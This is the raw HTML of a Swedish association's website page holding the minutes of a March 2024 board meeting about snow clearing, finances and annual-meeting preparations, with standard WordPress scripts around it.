<ul class="sub-menu">
	<li id="menu-item-148" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-148"><a href="https://www.fryksasfabodlag.se/vanliga-fragor/">Vanliga frågor</a></li>
	<li id="menu-item-32" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32"><a href="https://www.fryksasfabodlag.se/styrelse/">Styrelse</a></li>
	<li id="menu-item-180" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-180"><a href="https://www.fryksasfabodlag.se/senaste-protokoll/">Protokoll</a></li>
	<li id="menu-item-93" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-93"><a>Stadgar</a>
	<ul class="sub-menu">
		<li id="menu-item-141" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-141"><a href="https://www.fryksasfabodlag.se/stadgar-fryksas-samfallighetsforening/">Stadgar Fryksås samfällighetsförening</a></li>
		<li id="menu-item-92" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-92"><a href="https://www.fryksasfabodlag.se/stadgar-fryksas-fabodlag-intresseforening/">Stadgar Fryksås Fäbodlag Intresseförening</a></li>
	</ul>
</li>
	<li id="menu-item-474" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-474"><a href="https://www.fryksasfabodlag.se/karta/">Karta</a></li>
	<li id="menu-item-59" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59"><a href="https://www.fryksasfabodlag.se/bygga-och-bo-i-fryksas/">Bygga och bo i Fryksås</a></li>
	<li id="menu-item-33" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33"><a href="https://www.fryksasfabodlag.se/snorojning/">Snöröjning i Fryksås</a></li>
	<li id="menu-item-227" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-227"><a href="https://www.fryksasfabodlag.se/andelssystem/">Andelssystem</a></li>
	<li id="menu-item-438" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-438"><a href="https://www.fryksasfabodlag.se/avgifter/">Avgifter</a></li>
</ul>
</li>
<li id="menu-item-205" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-205"><a>Länkar</a>
<ul class="sub-menu">
	<li id="menu-item-34" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34"><a href="https://arkiv.fryksas.eu">Fryksåsarkivet</a></li>
	<li id="menu-item-207" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-207"><a href="http://www.fryksashotell.se">Fryksås Hotell &#038; Gestgifveri</a></li>
	<li id="menu-item-260" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-260"><a href="http://www.fryksas-hantverksbod.se">Fryksås Hantverksbod</a></li>
	<li id="menu-item-206" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-206"><a href="http://www.smidgarden.se">Smidgården</a></li>
	<li id="menu-item-2971" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2971"><a href="https://www.finngardenfryksas.com/">Finngården</a></li>
	<li id="menu-item-208" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208"><a href="http://www.orsagronklitt.se">Orsa Grönklitt</a></li>
</ul>
</li>
<li id="menu-item-266" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-266"><a>Om oss</a>
<ul class="sub-menu">
	<li id="menu-item-75" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75"><a href="https://www.fryksasfabodlag.se/om-fryksas-fabodlag/">Om fäbodlaget</a></li>
	<li id="menu-item-444" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-444"><a href="https://www.fryksasfabodlag.se/personuppgiftshantering/">Om personuppgifter</a></li>
	<li id="menu-item-265" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-265"><a href="https://www.fryksasfabodlag.se/kontakta-oss/">Kontakta oss</a></li>
	<li id="menu-item-355" class="menu-item menu-item-type-taxonomy menu-item-object-forening menu-item-355"><a href="https://www.fryksasfabodlag.se/forening/gropen/">Gropen</a></li>
</ul>
</li>
</ul></div>							</nav><!-- .main-navigation -->
						
													<nav id="social-navigation" class="social-navigation" aria-label="Meny för sociala länkar">
								<div class="menu-social-container"><ul id="menu-social" class="social-links-menu"><li id="menu-item-60" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-60"><a href="https://www.facebook.com/pages/Fryksås-Fäbod/226433177396450"><span class="screen-reader-text">Facebook</span></a></li>
<li id="menu-item-198" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-198"><a href="https://www.instagram.com/explore/locations/7588363/fryksas-fabod/"><span class="screen-reader-text">Instagram</span></a></li>
</ul></div>							</nav><!-- .social-navigation -->
											</div><!-- .site-header-menu -->
							</div><!-- .site-header-main -->

											<div class="header-image">
					<a href="https://www.fryksasfabodlag.se/" rel="home" >
						<img src="https://www.fryksasfabodlag.se/wp-content/uploads/sites/6/2017/07/IMG_5652b.jpg" width="1200" height="280" alt="Fryksås Fäbodlag" sizes="(max-width: 709px) 85vw, (max-width: 909px) 81vw, (max-width: 1362px) 88vw, 1200px" srcset="https://www.fryksasfabodlag.se/wp-content/uploads/sites/6/2017/07/IMG_5652b.jpg 1200w, https://www.fryksasfabodlag.se/wp-content/uploads/sites/6/2017/07/IMG_5652b-300x70.jpg 300w, https://www.fryksasfabodlag.se/wp-content/uploads/sites/6/2017/07/IMG_5652b-768x179.jpg 768w, https://www.fryksasfabodlag.se/wp-content/uploads/sites/6/2017/07/IMG_5652b-1024x239.jpg 1024w" decoding="async" fetchpriority="high" />					</a>
				</div><!-- .header-image -->
					</header><!-- .site-header -->

		<div id="content" class="site-content">

<div id="primary" class="content-area">
	<main id="main" class="site-main" role="main">
		
<article id="post-8365" class="post-8365 protokoll type-protokoll status-publish hentry">
	<header class="entry-header">
		<h1 class="entry-title">Styrelsemöte 240324</h1>	</header><!-- .entry-header -->

	
	
	<div class="entry-content">
		<p><strong>Protokoll fört vid styrelsemöte 2024-03-24 kl. 15.00 med Fryksås Samfällighetsförening och Fryksås Fäbodlag Intresseförening, via teams.</strong></p>
<p>Närvarande: Carin Nises, Åke Strandberg, Frida Grund, Mats Mårten, Patrik Andersson, Helena Peters, Gustav Kleen, Charlotte Bjurström och Lotta Appelbom</p>
<p><strong> Mötet öppnas</strong></p>
<ol>
<li>Carin Nises, ordförande, hälsar alla välkomna och öppnar mötet.</li>
<li>Genomgång av föregående styrelseprotokoll</li>
</ol>
<p>Snöröjning berörs under punkten 3 nedan.</p>
<p>Patrik talar med Olmats om hur vi kan tillverka ett nytt vattenhjul vid bäcken.</p>
<p><strong>Samfällighetsföreningens ärenden</strong></p>
<ol>
<li>Ordföranden informerar</li>
</ol>
<ul>
<li>Snöröjning</li>
</ul>
<p>Vägarna är hyvlade, vilket skedde i olika omgångar beroende på temperaturförhållandena och att fäboden var mycket välbesökt när arbetet skulle utföras.</p>
<p>En medlem har begärt att vi ska ha en diskussion på årsmötet om snöröjning. Styrelsens inställning är att ambitionsnivån att hålla vägarna snöfria är avhängigt av vad vi alla är beredda att betala i kombination med den oändliga variationen i väderläget.. Vi har endast en entreprenör som är villig att utföra snöröjningsarbetet i Fryksås. Åke kontaktar Per Länsman för att höra om han eventuellt kan avlasta och samköra med Lisselbäcka efter avrop från styrelsen vid extremt väder.</p>
<ol>
<li>Ekonomi</li>
</ol>
<p>Genomgång av bokslutet för 2023 som är i balans och kommer att delges samtliga medlemmar inför årsmötet.</p>
<p>Vi räknar inte med någon extra uttaxering för 2023, men en höjning av avgiften för 2024 till samfälligheten med hänvisning till senaste årens inflation och därmed ökade kostnader. Debitering av medlemsavgifter i bägge föreningarna sker i början på året för att ha pengar i kassan att betala säsongens snöröjning. Vi kommer att hantera moms tills skatteverket säger annorlunda.</p>
<ol>
<li>Övriga frågor</li>
</ol>
<p>Inga motioner har inkommit.</p>
<p>Valberedningen bör bestå av tre personer och utses på och av stämman.</p>
<p><strong>Intresseföreningens ärenden</strong></p>
<ol>
<li>Ordföranden informerar</li>
</ol>
<p>Inga motioner har inkommit.</p>
<ol>
<li>Ekonomi</li>
</ol>
<p>Genomgång av bokslutet för 2023 som kommer att delges samtliga medlemmar inför årsmötet. Intresseföreningens har ett positivt resultat för 2023.</p>
<ol>
<li>Övriga frågor</li>
</ol>
<p>För att stärka sammanhållningen bland fäbodlagets medlemmar hade vi före pandemin olika aktiviteter på röjardagen, förutom arbete. Diskussion på årsmötet.</p>
<p>QR-skyltar beställda och förevisas på årsmötet. Förslag på text skickas till Åke. 50-100 ord och en bild. Rubriker: Välkommen, Information, Fjösbokka, Fryksås 139, Fryksås 146 och Sophus.</p>
<p>Förberedelse inför årsmötet 2024-03-31 på Fryksås hotell kl 15.00, med fika innan från 14.30. Lokalen skall färdigställas före och återställas efter mötet varför de från styrelsen som kan, samlas kl 14.00.</p>
<ol>
<li>Mötet avslutas.</li>
</ol>
<p>Konstituerande styrelsemöte hålls direkt efter årsmötet, söndag 31 mars.</p>
<p>Vid protokollet:</p>
<p>Lotta Appelbom                                                            Carin Nises<br />
Sekreterare                                                                    Ordförande</p>
<p>&nbsp;</p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
					</footer><!-- .entry-footer -->
</article><!-- #post-## -->

	</main><!-- .site-main -->

	
</div><!-- .content-area -->


	<aside id="secondary" class="sidebar widget-area">
		<section id="search-2" class="widget widget_search">
<form role="search" method="get" class="search-form" action="https://www.fryksasfabodlag.se/">
	<label>
		<span class="screen-reader-text">
			Sök efter:		</span>
		<input type="search" class="search-field" placeholder="Sök &hellip;" value="" name="s" />
	</label>
	<button type="submit" class="search-submit"><span class="screen-reader-text">
		Sök	</span></button>
</form>
</section><script data-js='tribe-events-view-nonce-data' type='application/json'>{"tvn1":"3846e81bcd","tvn2":""}</script><section id="rpwe_widget-3" class="widget rpwe_widget recent-posts-extended"><style>.rpwe-block ul{
list-style: none !important;
margin-left: 0 !important;
padding-left: 0 !important;
}

.rpwe-block li{
border-bottom 0px solid #eee;
margin-bottom: 4px;
padding-bottom: 4px;
list-style-type: none;
}

.rpwe-block a{
display: inline !important;
text-decoration: none;
}

.rpwe-block h3{
background: none !important;
clear: none;
margin-bottom: 0 !important;
margin-top: 0 !important;
font-weight: 400;
font-size: 12px !important;
line-height: 1.5em;
}

.rpwe-thumb{
border: 1px solid #eee !important;
box-shadow: none !important;
margin: 2px 10px 2px 0;
padding: 3px !important;
}

.rpwe-summary{
font-size: 12px;
}

.rpwe-time{
color: #bbb;
font-size: 11px;
}

.rpwe-comment{
color: #bbb;
font-size: 11px;
padding-left: 5px;
}

.rpwe-alignleft{
display: inline;
float: left;
}

.rpwe-alignright{
display: inline;
float: right;
}

.rpwe-aligncenter{
display: block;
margin-left: auto;
margin-right: auto;
}

.rpwe-clearfix:before,
.rpwe-clearfix:after{
content: &quot;&quot;;
display: table !important;
}

.rpwe-clearfix:after{
clear: both;
}

.rpwe-clearfix{
zoom: 1;
}
</style><h2 class="widget-title">Nya sidor</h2><div  class="rpwe-block"><ul class="rpwe-ul"><li class="rpwe-li rpwe-clearfix"><h3 class="rpwe-title"><a href="https://www.fryksasfabodlag.se/protokoll/styrelsemote-251207/" target="_self">Styrelsemöte 251207</a></h3></li><li class="rpwe-li rpwe-clearfix"><h3 class="rpwe-title"><a href="https://www.fryksasfabodlag.se/protokoll/styrelsemote-251026/" target="_self">Styrelsemöte 251026</a></h3></li><li class="rpwe-li rpwe-clearfix"><h3 class="rpwe-title"><a href="https://www.fryksasfabodlag.se/protokoll/styrelsemote-250810/" target="_self">Styrelsemöte 250810</a></h3></li><li class="rpwe-li rpwe-clearfix"><h3 class="rpwe-title"><a href="https://www.fryksasfabodlag.se/protokoll/styrelsemote-250525/" target="_self">Styrelsemöte 250525</a></h3></li><li class="rpwe-li rpwe-clearfix"><h3 class="rpwe-title"><a href="https://www.fryksasfabodlag.se/protokoll/arsmote-250418/" target="_self">Årsmöte 250418</a></h3></li><li class="rpwe-li rpwe-clearfix"><h3 class="rpwe-title"><a href="https://www.fryksasfabodlag.se/protokoll/konstituerande-styrelsemote-250418/" target="_self">Konstituerande styrelsemöte 250418</a></h3></li></ul></div><!-- Generated by http://wordpress.org/plugins/recent-posts-widget-extended/ --></section>	</aside><!-- .sidebar .widget-area -->

		</div><!-- .site-content -->

		<footer id="colophon" class="site-footer" role="contentinfo">
							<nav class="main-navigation" role="navigation" aria-label="Primär meny sidfot">
					<div class="menu-toppmeny-container"><ul id="menu-toppmeny-1" class="primary-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-94"><a href="/">Hem</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-134"><a href="https://www.fryksasfabodlag.se/aktuellt/">Aktuellt</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-204"><a>För besökare</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-216"><a href="https://www.fryksasfabodlag.se/trivselregler/">Trivselregler</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77"><a href="https://www.fryksasfabodlag.se/kallor-i-fryksas/">Källor i Fryksås</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-234"><a href="https://www.fryksasfabodlag.se/hjartstartare-aed/">Hjärtstartare – AED</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-95"><a>För medlemmar</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-148"><a href="https://www.fryksasfabodlag.se/vanliga-fragor/">Vanliga frågor</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32"><a href="https://www.fryksasfabodlag.se/styrelse/">Styrelse</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-180"><a href="https://www.fryksasfabodlag.se/senaste-protokoll/">Protokoll</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-93"><a>Stadgar</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-141"><a href="https://www.fryksasfabodlag.se/stadgar-fryksas-samfallighetsforening/">Stadgar Fryksås samfällighetsförening</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-92"><a href="https://www.fryksasfabodlag.se/stadgar-fryksas-fabodlag-intresseforening/">Stadgar Fryksås Fäbodlag Intresseförening</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-474"><a href="https://www.fryksasfabodlag.se/karta/">Karta</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59"><a href="https://www.fryksasfabodlag.se/bygga-och-bo-i-fryksas/">Bygga och bo i Fryksås</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33"><a href="https://www.fryksasfabodlag.se/snorojning/">Snöröjning i Fryksås</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-227"><a href="https://www.fryksasfabodlag.se/andelssystem/">Andelssystem</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-438"><a href="https://www.fryksasfabodlag.se/avgifter/">Avgifter</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-205"><a>Länkar</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34"><a href="https://arkiv.fryksas.eu">Fryksåsarkivet</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-207"><a href="http://www.fryksashotell.se">Fryksås Hotell &#038; Gestgifveri</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-260"><a href="http://www.fryksas-hantverksbod.se">Fryksås Hantverksbod</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-206"><a href="http://www.smidgarden.se">Smidgården</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2971"><a href="https://www.finngardenfryksas.com/">Finngården</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208"><a href="http://www.orsagronklitt.se">Orsa Grönklitt</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-266"><a>Om oss</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75"><a href="https://www.fryksasfabodlag.se/om-fryksas-fabodlag/">Om fäbodlaget</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-444"><a href="https://www.fryksasfabodlag.se/personuppgiftshantering/">Om personuppgifter</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-265"><a href="https://www.fryksasfabodlag.se/kontakta-oss/">Kontakta oss</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-forening menu-item-355"><a href="https://www.fryksasfabodlag.se/forening/gropen/">Gropen</a></li>
</ul>
</li>
</ul></div>				</nav><!-- .main-navigation -->
			
							<nav class="social-navigation" role="navigation" aria-label="Social länkmeny sidfot">
					<div class="menu-social-container"><ul id="menu-social-1" class="social-links-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-60"><a href="https://www.facebook.com/pages/Fryksås-Fäbod/226433177396450"><span class="screen-reader-text">Facebook</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-198"><a href="https://www.instagram.com/explore/locations/7588363/fryksas-fabod/"><span class="screen-reader-text">Instagram</span></a></li>
</ul></div>				</nav><!-- .social-navigation -->
			
		</footer><!-- .site-footer -->
	</div><!-- .site-inner -->
</div><!-- .site -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/sites/6/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentysixteen-fabodlag/*","/wp-content/themes/twentysixteen/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["s\u00f6ndag","m\u00e5ndag","tisdag","onsdag","torsdag","fredag","l\u00f6rdag"],"dayNamesShort":["s\u00f6n","m\u00e5n","tis","ons","tor","fre","l\u00f6r"],"dayNamesMin":["S","M","T","O","T","F","L"],"monthNames":["januari","februari","mars","april","maj","juni","juli","augusti","september","oktober","november","december"],"monthNamesShort":["januari","februari","mars","april","maj","juni","juli","augusti","september","oktober","november","december"],"monthNamesMin":["jan","feb","mar","apr","maj","jun","jul","aug","sep","okt","nov","dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script><link rel='stylesheet' id='tec-variables-skeleton-css' href='https://www.fryksasfabodlag.se/wp-content/plugins/the-events-calendar/common/build/css/variables-skeleton.css?ver=6.10.1' media='all' />
<link rel='stylesheet' id='tribe-common-skeleton-style-css' href='https://www.fryksasfabodlag.se/wp-content/plugins/the-events-calendar/common/build/css/common-skeleton.css?ver=6.10.1' media='all' />
<link rel='stylesheet' id='tribe-events-widgets-v2-events-list-skeleton-css' href='https://www.fryksasfabodlag.se/wp-content/plugins/the-events-calendar/build/css/widget-events-list-skeleton.css?ver=6.15.13.1' media='all' />
<link rel='stylesheet' id='tec-variables-full-css' href='https://www.fryksasfabodlag.se/wp-content/plugins/the-events-calendar/common/build/css/variables-full.css?ver=6.10.1' media='all' />
<link rel='stylesheet' id='tribe-common-full-style-css' href='https://www.fryksasfabodlag.se/wp-content/plugins/the-events-calendar/common/build/css/common-full.css?ver=6.10.1' media='all' />
<link rel='stylesheet' id='tribe-events-widgets-v2-events-list-full-css' href='https://www.fryksasfabodlag.se/wp-content/plugins/the-events-calendar/build/css/widget-events-list-full.css?ver=6.15.13.1' media='all' />
<script src="https://www.fryksasfabodlag.se/wp-content/plugins/the-events-calendar/common/build/js/user-agent.js?ver=da75d0bdea6dde3898df" id="tec-user-agent-js"></script>
<script type="module" src="https://www.fryksasfabodlag.se/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.2" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script src="https://www.fryksasfabodlag.se/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://www.fryksasfabodlag.se/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://www.fryksasfabodlag.se/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-08-26 21:48:02+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"sv_SE"},"This contact form is placed in the wrong place.":["Detta kontaktformul\u00e4r \u00e4r placerat p\u00e5 fel st\u00e4lle."],"Error:":["Fel:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
</script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.fryksasfabodlag.se\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://www.fryksasfabodlag.se/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script id="google-invisible-recaptcha-js-before">
var renderInvisibleReCaptcha = function() {

    for (var i = 0; i < document.forms.length; ++i) {
        var form = document.forms[i];
        var holder = form.querySelector('.inv-recaptcha-holder');

        if (null === holder) continue;
		holder.innerHTML = '';

         (function(frm){
			var cf7SubmitElm = frm.querySelector('.wpcf7-submit');
            var holderId = grecaptcha.render(holder,{
                'sitekey': '6LcjxB4UAAAAAAcJimSe2Biu9eNZoocGCCW87mjq', 'size': 'invisible', 'badge' : 'bottomright',
                'callback' : function (recaptchaToken) {
					if((null !== cf7SubmitElm) && (typeof jQuery != 'undefined')){jQuery(frm).submit();grecaptcha.reset(holderId);return;}
					 HTMLFormElement.prototype.submit.call(frm);
                },
                'expired-callback' : function(){grecaptcha.reset(holderId);}
            });

			if(null !== cf7SubmitElm && (typeof jQuery != 'undefined') ){
				jQuery(cf7SubmitElm).off('click').on('click', function(clickEvt){
					clickEvt.preventDefault();
					grecaptcha.execute(holderId);
				});
			}
			else
			{
				frm.onsubmit = function (evt){evt.preventDefault();grecaptcha.execute(holderId);};
			}


        })(form);
    }
};

//# sourceURL=google-invisible-recaptcha-js-before
</script>
<script async defer src="https://www.google.com/recaptcha/api.js?onload=renderInvisibleReCaptcha&amp;render=explicit" id="google-invisible-recaptcha-js"></script>
<script src="https://www.google.com/recaptcha/api.js?render=6Lc8nzEmAAAAADncVmGKvvLL-AQNTkUS1jQAvTsD&amp;ver=3.0" id="google-recaptcha-js"></script>
<script src="https://www.fryksasfabodlag.se/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script id="wpcf7-recaptcha-js-before">
var wpcf7_recaptcha = {
    "sitekey": "6Lc8nzEmAAAAADncVmGKvvLL-AQNTkUS1jQAvTsD",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
</script>
<script src="https://www.fryksasfabodlag.se/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script src="https://www.fryksasfabodlag.se/wp-content/plugins/the-events-calendar/common/build/js/tribe-common.js?ver=9c44e11f3503a33e9540" id="tribe-common-js"></script>
<script src="https://www.fryksasfabodlag.se/wp-content/plugins/the-events-calendar/common/build/js/utils/query-string.js?ver=694b0604b0c8eafed657" id="tribe-query-string-js"></script>
<script src='https://www.fryksasfabodlag.se/wp-content/plugins/the-events-calendar/common/build/js/underscore-before.js'></script>
<script src="https://www.fryksasfabodlag.se/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script src='https://www.fryksasfabodlag.se/wp-content/plugins/the-events-calendar/common/build/js/underscore-after.js'></script>
<script defer src="https://www.fryksasfabodlag.se/wp-content/plugins/the-events-calendar/build/js/views/manager.js?ver=6ff3be8cc3be5b9c56e7" id="tribe-events-views-v2-manager-js"></script>
<script src="https://www.fryksasfabodlag.se/wp-content/plugins/the-events-calendar/build/js/views/breakpoints.js?ver=4208de2df2852e0b91ec" id="tribe-events-views-v2-breakpoints-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.fryksasfabodlag.se/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
